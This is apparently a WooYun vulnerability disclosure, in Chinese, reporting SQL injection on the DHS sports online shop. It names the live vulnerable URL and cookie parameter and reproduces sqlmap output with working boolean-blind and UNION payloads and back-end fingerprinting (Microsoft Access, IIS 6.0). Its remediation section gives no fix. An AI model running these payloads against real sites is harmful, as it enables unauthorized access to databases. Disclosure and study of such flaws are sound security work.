漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-03-31: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-15: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
红双喜官网存在SQL注入漏洞
详细说明:

注入地址:http://shop.dhs-sports.com/agentlist.asp?selectedIndex=406
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: selectedIndex (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectedIndex=406 AND 9225=9225
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: selectedIndex=-5725 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(11
2)&CHR(118)&CHR(107)&CHR(113)&CHR(120)&CHR(122)&CHR(84)&CHR(90)&CHR(79)&CHR(69)&
CHR(108)&CHR(98)&CHR(84)&CHR(77)&CHR(113)&CHR(122)&CHR(107)&CHR(106)&CHR(113),NU
LL,NULL,NULL FROM MSysAccessObjects%16
---
[08:20:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
漏洞证明:
修复方案:
此站漏洞太多,不止是注入,大品牌的网站得大气点好嘛!
版权声明:转载请注明来源 Sofia@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝